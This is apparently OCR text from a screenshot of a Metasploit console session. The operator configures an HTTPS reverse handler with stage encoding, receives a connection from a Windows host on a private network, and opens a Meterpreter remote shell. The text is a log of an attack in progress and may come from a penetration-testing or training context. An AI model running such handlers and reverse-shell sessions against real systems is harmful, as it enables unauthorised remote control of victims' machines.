 root@stronghold: /pentest/exploitation/setoolkit
En
4:22 AM
msf exploit(handler) > jobs -k 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
msf exploit(handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
[*] 192.168.170.159:50458 (UUID: 19749f811a3f9312/x86=1/windows=1/2015-10
-09T08:22:41Z) Staging Native payload ...
[*] Encoded stage with x86/shikata_ga_nai
[*] Meterpreter session 1 opened (192.168.170.185:443 -> 192.168.170.159:
50458) at 2015-10-09 04:22:43 -0400
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >